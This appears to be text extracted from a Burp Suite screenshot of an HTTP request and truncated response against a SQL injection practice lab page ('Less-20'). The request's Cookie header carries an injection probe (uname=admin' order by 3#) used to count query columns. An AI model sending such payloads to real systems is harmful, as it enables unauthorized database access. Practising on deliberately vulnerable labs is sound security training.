 Request
Pretty Raw \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=admin' order by 3#; PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/10
5 X-Powered-By: PHP/5.6.40
6 Date: Thu, 02 Feb 2023 0
7 Connection: close
8 Content-Length: 1187
9
10 <!DOCTYPE html PUBLIC "-
11 <html xmlns="http://www.
12 <head>
13 <meta http-equiv="Co
14
15 <title>